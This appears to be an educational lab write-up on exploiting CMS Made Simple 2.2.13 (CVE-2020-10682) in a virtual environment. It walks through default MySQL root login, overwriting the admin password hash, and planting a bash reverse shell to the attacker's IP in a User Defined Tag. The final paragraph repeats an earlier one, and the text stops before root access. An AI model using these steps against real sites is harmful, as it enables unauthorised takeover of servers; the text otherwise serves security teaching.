

# CMS Made Simple v2.2.13

CVE-2020-10682 | CVSS 6.8 TANMAY TYAGI | ABHINAV





# Table of Contents

Introduction

**PAGE - 04** 

1

Key Terms

2

**PAGE - 04** 

# **4** Exploit Working

- Affected version/software :
- CVSS Score :
- Cross-Ref : CVE-2020-10682
  - o CVE-2020-10682
- Mitigation :

PAGE - 05 - 06

5 Virtual Lab Environment

**PAGE - 04** 

**Definitions** 

3

**PAGE - 06** 

**PAGE - 06** 

6 Exploitation



CMS Made Simple is a content management system. Written in PHP and uses MySQL database. CMS made Simple can help you build smaller sites (around a few hundred pages) and semi-static websites. A system to help you keep a website updated through a comprehensive Content Manager, which allows both editing and creation of new pages in real time.

First released in July 2004 as an open source package. The separation of content, function and design has been its core strength. CMSMS (CMS Made Simple) is easy to use, making it a delight for non-technical content editors to manage the day-to-day running of a site



#### Introduction

This Research paper illustrates the exploitation of MySQL service running on a machine, which is running a web application based on CMS Made Simple. CMSMS is prone to multiple vulnerabilities. The following vulnerabilities exist : Stored XSS vulnerability, Remote Code execution Vulnerability. And also CMSMS has many services which can be exploited. Eg. phpMyAdmin, MySQL, PHP, OpenSSL. But in this paper we will be exploiting the service MySQL and vulnerability - Remote Code Execution. We will perform <u>Privilege Escalation</u> by first getting access to a reverse shell on our machine. We will be performing this in a Virtual Lab Environment with proof of concept.

# Key Terms

Reverse shell, Nmap scan, Dirb scan, Netcat Listening

# Definitions

#### 1. Reverse Shell

A reverse shell is a type of shell in which the victim machine communicates back to the attacking machine. The attacking machine has a listener port on which it receives the connection, which by using remote code or command execution is achieved.

#### 2. Nmap Scan

Nmap is a popular port scanning tool to find the open ports and services on the target/victim machine which will help an attacker to proceed further by identifying a vulnerability of a service or finding an exploit of a particular version of a service. It is generally the first step of an attack, i.e., to scan the victim.



## Definitions

#### 3. Dirb Scan

To find the hidden directories and files on an application, we use Dirb scan. It enlists all the directories of a web application and the attacker will not have to guess the file names or directory names. For example, attacker will have to search for some common directories :- /robots.txt /index.txt if the dirb scan is not there but then finding the admin and login pages will be a long task.

#### 4. Netcat

Can perform port scanning, simple data transfers but most common use is to listen on to a port.

• Eg - nc -l

This command will instruct the local system to begin listening for TCP connections and UDP activity on a specific port number.

- nc -v Can be used for verbose output
- nc -p

To specify the port number

Altogether command can be used as nc -vlp 4545 This will listen on port 4545

## **Exploit Working**

After scanning the Victim machine we will find mysql service running on an open port 3306. We will exploit it using sql injection and we will be fetching the credentials from the useful database. But this will not work as the credentials will be in hash. So we will try to change the credentials for a user and then we will try to login into the admin page using the changed credentials. Once into the page, we can run our reverse shell script into the application as it is vulnerable to it. After that, we will get a reverse shell on our machine and we can try to get the root access after trying a few things. Once we get root, we can exploit the server running the application in any way we want. We can make it unavailable for the users or can modify a file on it.



# Affected Version/software CMS Made Simple through version 2.2.13 CVSS Score Mitigation :

Base Score : 6.8 CVSS Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P

Cross-Ref : CVE-2020-10682 Base Score : 7.8 HIGH

CVSS Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P

CVE-2020-10681 Base Score : 5.4 MEDIUM

CVSS Vector: 3.1/AV:N/AC:L/PR:L/UI:R/S:C/C: L/I:L/A:N

#### Virtual Lab Environment

- Oracle Virtualbox has been used to run the machines used.
- I have used Kali as the attacking machine and the victim machine is My-Cmsms.ova which runs a web app, made on the CMSMS system.
- Both the machines should be on the bridged mode.



No solution was available till 11 Sept 2020.

- Version 2.2.15-1 released on 2020-11-23 which mitigated or patched these vulnerabilities.
- 2. So the solution is to use a version of CMSMS after 2.2.15-0.
- From 2.2.15-1 to the newest till date
   2.2.15-6 released on 2021-04-27.

#### Exploitation

The overall steps we will be performing :

- 1. Getting the target machine IP address
- 2. Scan open ports by using the Nmap scanner
- 3. Enumerating HTTP service with the Dirb utility
- 4. Enumerating application admin
- 5. Exploiting MySQL and updating admin password
- Logging in the application and local exploit
- Getting the root access and reading the flag



As soon as we run the victim machine we get its IP address - 192.168.1.47 Also attacking machine's IP address - 192.168.1.46

| ####################################                                                                                                    | Fig 1<br>Victim<br>machine IP    |
|----------------------------------------------------------------------------------------------------|----------------------------------|
| <pre>/home/kali<br/><up,broadcast,running,multicast> mtu 1500<br/>.168.1.46 netmask 255.255.255.0 broadcast 192.168.1.255<br/>80::a00:27ff:fea6:1f86 prefixlen 64 scopeid 0×20<link/><br/>:00:27:a6:1f:86 txqueuelen 1000 (Ethernet)<br/>ts 148924 bytes 48287354 (46.0 MiB)<br/>s 0 dropped 0 overruns 0 frame 0<br/>ts 88542 bytes 13870712 (13.2 MiB)<br/>s 0 dropped 0 overruns 0 carrier 0 collisions 0<br/>LOOPBACK,RUNNING&gt; mtu 65536<br/>.0.0.1 netmask 255.0.0.0<br/>1 prefixlen 128 scopeid 0×10<host><br/>iqueuelen 1000 (Local Loopback)<br/>ts 12 bytes 600 (600.0 B)<br/>s 0 dropped 0 overruns 0 frame 0<br/>is 12 bytes 600 (600.0 B)<br/>s 0 dropped 0 overruns 0 carrier 0 collisions 0</host></up,broadcast,running,multicast></pre> | Fig 2<br>Attacking<br>Machine IP |



We will scan the Victim machine using NMAP to identify the open ports and services.



Ports 22,80,3306 are open with services ssh,http,mysql respectively.

# Step 3

SECURITY

We decide to start with http port 80. After opening the IP address in the browser, we found that there was an active application on the target machine. i.e. a website made using CMS made simple.

| :ms 🥗 made simple                                | HOME | HOW CMSMS WORKS | DEFAULT TEMPLATES EXPLAINED | DEFAULT EXTENSIONS | Fig. 3.1 |
|--------------------------------------------------|------|-----------------|-----------------------------|--------------------|----------|
| POWER FOR PROFESSIONALS SIMPLICITY FOR END USERS |      |                 | Enter Search                | 0,                 |          |
| <b>Power for professionals</b>                   |      |                 |                             |                    |          |
| Simplicity for end Users                         |      |                 |                             |                    |          |

Over the homepage, we found the CMS version of the target application in the bottom left of the page. Can be seen in the screenshot below, the version is 2.2.13.



To find the hidden files and directories in the application, we used the Dirb scan.



Here we found 2 useful links: /admin & /phpmyadmin

#### Step 5

We opened the /admin url in the browser. We tried some default credentials to log in, but it did not work. We also checked SQL injection on the login page, but it was not vulnerable.

| ← → C û Ø 2 192.168.1.47/admin/login.php                            |                                                             | ⊠ ☆           | lin €D ⊛ =         |          |
|---------------------------------------------------------------------|-------------------------------------------------------------|---------------|--------------------|----------|
| 🛪 Kali Linux 🗙 Kali Training 📉 Kali Tools 📉 Kali Forums 🚊 Kali Docs | 🐟 NetHunter 🚦 Offensive Security 🗍 MSFU 🛷 Exploit-DB 🐗 GHDB |               |                    | Fig. 5.1 |
|                                                                     |                                                             |               |                    |          |
|                                                                     |                                                             |               |                    |          |
|                                                                     | cms 🙆 made simple"                                          |               |                    |          |
| ٠                                                                   | Login to CMS Made Simple™                                   |               |                    |          |
|                                                                     | User name admin                                             |               |                    |          |
|                                                                     | Password                                                    |               |                    |          |
|                                                                     |                                                             |               |                    |          |
|                                                                     | Submit Cancel                                               |               |                    |          |
| l. l.                                                               | Copyright © CMS Made Simple <sup>TM</sup>                   |               |                    |          |
|                                                                     |                                                             |               |                    |          |
|                                                                     |                                                             | Q 🕢 💘 🛃 🆉 🗐 🖲 | 📔 🔯 🚫 🧿 Right Ctrl |          |

So we went to the second url : /phpmyadmin.



We tried the default credentials and boolean sql injection too but there was no luck.

|            | Authority ston Required - Mayills Firefay                                                    |       | Fig. 5.2 |
|------------|----------------------------------------------------------------------------------------------|-------|----------|
| هر         | http://192.168.1.47 is requesting your username and password. The site says: "Restricted Con | tent" |          |
| User Name: | a'or 1=1                                                                                     |       |          |
| Password:  | ••••                                                                                         |       |          |
|            |                                                                                              |       |          |
|            |                                                                                              |       |          |
|            |                                                                                              |       |          |
|            |                                                                                              |       |          |

So time to check out the next port from the Dirb scan.

#### Step 6

The next open port is 3306, through which MySQL server was running. We tried to connect with the MySQL port by using the default username and password. This time the default credentials worked perfectly, and we are able to log into the MySQL server as root user.

| <pre>(rec ● well)=[/home/kali]<br/>Fater password:<br/>Metcome to the MariaDB monitor. Commands end with ; or \g.<br/>Your MyGL connection id is 17<br/>Server version: 8.0:19 MyGL community Server - GPL<br/>Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.<br/>Type 'help' or 'h' for help. Type '\c' to clear the current input statement.<br/>MyGQL [(none)]&gt;</pre> | 1.× | Fig. 6.1 |
|----------------------------------------------------------------------------------------------------|-----|----------|
|----------------------------------------------------------------------------------------------------|-----|----------|

| Now we run <b>show databases</b> ; | to get the name of all available databases in the application. |  |
|------------------------------------|----------------------------------------------------------------|--|
|                                    |                                                                |  |



As we get database names , we used the 'use' command to enter the selected database. As we know that the application name is CMS, we selected the cmsms\_db. ( can be seen in the last screenshot)



Now we have selected the database **cmsms\_db**. We want to check its tables. So we used **show tables;** 

| <pre>cms_module_news_categories<br/>cms_module_news_categories_seq<br/>cms_module_news_fielddefs<br/>cms_module_news_fieldvals<br/>cms_module_news_eq<br/>cms_module_search_index<br/>cms_module_search_items_seq</pre>                                                                                                    | Some third party add-on modu | les may include additional license restrict | Norgang Heel 20010 Horks | Fig. 6.3 |
|----------------------------------------------------------------------------------------------------|------------------------------|---------------------------------------------|--------------------------|----------|
| cms_module_search_words<br>cms_module_smarty_plugins<br>cms_module_templates                                                                                                    |                              |                                             |                          |          |
| cms_modules<br>cms_permissions_peeq<br>cms_totes<br>cms_totes<br>cms_totes<br>cms_userplugins<br>cms_userplugins_peeq<br>cms_userprefs<br>cms_userprefs<br>cms_userprefs<br>cms_users.peeq<br>cms_users.peeq<br>cms_us |                              |                                             |                          |          |
| 53 rows in set (0.003 sec)                                                                                                    |                              |                                             |                          |          |

As Can be seen, the table names. Now we select cms\_users table as this contains all the user login credentials.

We opened that table to see the credentials Command :- **select username,email,password from cms\_users;** 

| 53 rows in s  | set (0.003 sec)      | Menu Manäher                            | reges of the construction of the column |          |
|---------------|----------------------|-----------------------------------------|-----------------------------------------|----------|
| MySQL [cmsms  | _db]> select usernar | ne,email,password from cms_users;       |                                         |          |
| username      | email                | password Evential name                  |                                         | Fig. 6.4 |
| ++<br>  admin | admin@mycms.local    | +<br>  d231407c00bcdec74e540b905cba204c |                                         |          |
| 1 row in set  | (0.001 sec)          |                                         |                                         |          |
| MySQL [cmsms  | _db]>                |                                         |                                         |          |

As we had expected, the password was stored in a hash format in the database, which means we can either crack it or change it to log into the admin module.

First, we tried to crack it with the help of the John the Ripper utility, which did not work. Then we used an online password-cracking site, which also did not work. Without wasting any further time on cracking the password, we created a new password hash and updated the same hash in the DB.



Command : update cms\_users set password = (select md5(CONCAT(IFNULL((SELECT sitepref\_value FROM cms\_siteprefs WHERE sitepref\_name = 'sitemask'),"),'hackNos'))) where username = 'admin';

The query was successful so we were able to change the password. So in next step we will login into the admin page with this password : hackNos



#### USERNAME: admin PASSWORD : hackNos



And as can be seen we are into the admin panel. ( on the top right of screenshot ).

#### Step 8

While looking around the website, we have checked various functionalities and options, but we didn't get any useful information. After spending some more time, we found an option which could be utilized for our goal. We go the extensions > User Defined Tags.

"User Defined Tags" allows admin user to make code-level changes in the application. So we will replace the code with a reverse shell script to get the reverse shell from the Victim machine.

#### Shell script Used : system("bash -c 'bash -i >& /dev/tcp/192.168.1.46/4545 0>&1'");

| ↔ → ♂ ŵ                  | 🛛 🔏 192.168.1.47/admin/editusertag.php?c=06357d45d8e8a8c03        | 3ac&userplugin_id=1 🛛 👐 🗟        | ז ב ווו ב 🗉 ב                      |          |
|--------------------------|-------------------------------------------------------------------|----------------------------------|------------------------------------|----------|
|                          | ali Tools 🐹 Kali Forums 🚊 Kali Docs  🤻 NetHunter 👖 Offensive Secu | ırity 🧍 MSFU 🌾 Exploit-DB 👫 GHDB |                                    |          |
| K                        | User Defined Tags View The User Defined Tag was success           | fully updated.                   |                                    | Fig. 8.1 |
| CMS                      |                                                                   |                                  |                                    | Ũ        |
| Content                  | Edit User Defined Tag                                             |                                  |                                    |          |
| t Layout                 |                                                                   | Created at:                      |                                    |          |
| A User Management        | Submit 😵 Close 😁 Apply 🗰 Run                                      | Mar 25, 2020                     |                                    |          |
| 🚓 Extensions 🗸 🗸         | Name: 🕹                                                           | Last modified at:                |                                    |          |
| Admin Search             | user_agent                                                        | May 12, 2021                     |                                    |          |
| File Picker              |                                                                   |                                  | I                                  |          |
| MicroTiny WYSIWYG editor | Code Description                                                  |                                  |                                    |          |
| Search                   |                                                                   |                                  |                                    |          |
| Event Manager            | Code: 🕑                                                           |                                  |                                    |          |
| Tags                     | system("bash -c 'bash -1 >& /dev/tcp/192.168.1.46/4545 0>         | &1'");                           |                                    |          |
| User Defined Tags        |                                                                   |                                  |                                    |          |
| Site Admin               |                                                                   |                                  |                                    |          |
| N. Contraction           | Convicts @ CMS Made Simple 39 22 12 "Managemin"                   |                                  | Documentation Forums About Team    |          |
|                          | opprogram of own made during 12.2.13 isobsp(hill)                 |                                  | 🛐 💿 💯 🖶 🏈 🛄 🖳 🚰 🕅 🚫 🗿 Right Ctrl 👙 |          |

After replacing the original code with our shell script we clicked on apply and popup says User Defined Tag was successfully updated.



#### Now we will need 2 tabs of terminal.

First we run nc -lvp 4545 to listen on port 4545 for any incoming traffic. As we have given our target machine IP 192.168.1.46 in our reverse shell script, we will get the shell once code is executed using the curl command in next step.

| listening on [any] 4545<br>102 168 1 47: inverse bost lookup failed: Unknown bost                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------|
| connect to [192.168.1.46] from (UNKNOWN) [192.168.1.47] 58356<br>bash: cannot set terminal process group (422): Inappropriate ioctl for device<br>bash: no job control in this shell<br>www-data@mycmsms:/var/www/html\$ | Fig. 9.1 |

Second we run curl -vv http://192.168.1.47/index.php?page=user-defined-tags

| root@kali: /home/kali ×                                         | root@kali: /home/kali × root@kali: /home/kali ×                                                                                  | _        |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
| <pre>(kali@ kali)-[~] \$ sudo su [sudo] password for kali</pre> | :<br>ali]<br>168.1.47/index.php?page=user-defined-tags<br>80<br>.47 (192.168.1.47) port 80 (#0)<br>er-defined-tags HTTP/1.1<br>0 | Fig. 9.2 |
| > Accept: */*                                                   | a stant agis as a 's tan. a tan                                                                                                  |          |
| é Économi                                                       | Name:                                                                                                    |          |
| Admin Search<br>File Picker                                     | iuser_agenti                                                                                                    |          |



Now we got the reverse shell but we need the root access of the system. So for that lets try to find some file with useful credentials. The file containing the password probably should be in the admin directory so first we did cd /admin and then We ran ls -la to check out the files in the admin directory

| cd admin                                                          |           |
|-------------------------------------------------------------------|-----------|
| www-data@mycmsms:/var/www/html/admin\$ ls -la                     |           |
| ls -la                                                            | Ein do d  |
| total 340                                                         | FIG. 10.1 |
| drwxr-xr-x 6 www-data www-data 4096 Jun 24 2020 .                 |           |
| drwxr-xr-x 10 root root 4096 May 31 2020                          |           |
| -rw-rr 1 www-data www-data 472 Mar 26 2020 .htaccess              |           |
| -rw-rr- 1 www-data www-data 45 Jun 24 2020 .htpasswd              |           |
| -rw-rr- 1 www-data www-data 3279 Mar 26 2020 addbookmark.php      |           |
| -rw-rr- 1 www-data www-data 4324 Mar 26 2020 addgroup.php         |           |
| -rw-rr 1 www-data www-data 6928 Mar 26 2020 adduser.php           |           |
| -rw-rr 1 www-data www-data 7241 Mar 26 2020 adminlog.php          |           |
| -rw-rr 1 www-data www-data 1884 Mar 26 2020 ajax_alerts.php       |           |
| -rw-rr 1 www-data www-data 9800 Mar 26 2020 ajax_content.php      |           |
| -rw-rr 1 www-data www-data 1378 Mar 26 2020 ajax_help.php         |           |
| -rw-rr 1 www-data www-data 4911 Mar 26 2020 ajax lock.php         |           |
| -rw-rr 1 www-data www-data 6196 Mar 26 2020 changegroupassign.php |           |
| -rw-rr 1 www-data www-data 8336 Mar 26 2020 changegroupperm.php   |           |
| -rw-rr- 1 www-data www-data 6942 Mar 26 2020 checksum.php         |           |
| -rw-rr 1 www-data www-data 3249 Mar 26 2020 cms js setup.php      |           |
|                                                                   |           |

We can see a file named 'htpasswd'. Let's check that out



#### Command : cat .htpasswd

First, we tried to crack it with the help of the John the Ripper utility, which did not work. Then we used an online password-cracking site, which also did not work. Without wasting any further time on cracking the password, we created a new password hash and updated the same hash in the DB.

